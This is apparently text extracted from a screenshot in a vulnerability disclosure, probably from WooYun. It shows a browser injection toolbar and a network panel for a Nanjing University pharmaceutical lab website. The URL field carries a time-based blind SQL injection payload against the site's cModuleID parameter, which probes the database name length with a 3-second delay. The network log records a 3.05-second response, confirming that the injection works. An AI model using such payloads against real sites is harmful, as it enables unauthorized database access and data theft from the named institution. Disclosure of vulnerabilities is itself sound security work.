 Load URL
http://biopharm.nju.edu.cn/WZXX.aspx?cModuleID=i');if(len(db_name())=6) waitfor delay '0:0:3' --
Split URL
Execute
Enable Post data Enable Referrer
站内搜索 请输入关键字 搜索 English Version | 加入收藏
SKL JITRI 医药生物技术国家重点实验室
JIANGSU INDUSTRIAL TECHNOLOGY
RESEARCH INSTITUTE
首页 | 实验室概况 | 科学研究 | 人才队伍 | 开放课题 | 研究基金 | 学术交流 | 网上办公 | 仪器平台 |
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET WZXX.aspx?cModuleID=i%27... 200 OK biopharm.nju.edu.cn 4.9 KB 114.212.160.6:80 3.05s
POST getData.aspx 302 Found biopharm.nju.edu.cn 183 B 114.212.160.6:80 43ms
POST getData.aspx 200 OK biopharm.nju.edu.cn 4.6 KB 114.212.160.6:80 74ms
POST getData.aspx 200 OK biopharm.nju.edu.cn 8 B 114.212.160.6:80 50ms
POST getData.aspx 302 Found biopharm.nju.edu.cn 183 B 114.212.160.6:80 46ms
GET GenericErrorPage.htm?asp...th= 404 Not Found biopharm.nju.edu.cn 1.3 KB 114.212.160.6:80 43ms
GET GenericErrorPage.htm?asp...th= 404 Not Found biopharm.nju.edu.cn 1.3 KB 114.212.160.6:80 47ms
7 个请求 12.4 KB 3.31s (onload: 3.17s
www.wooyun.org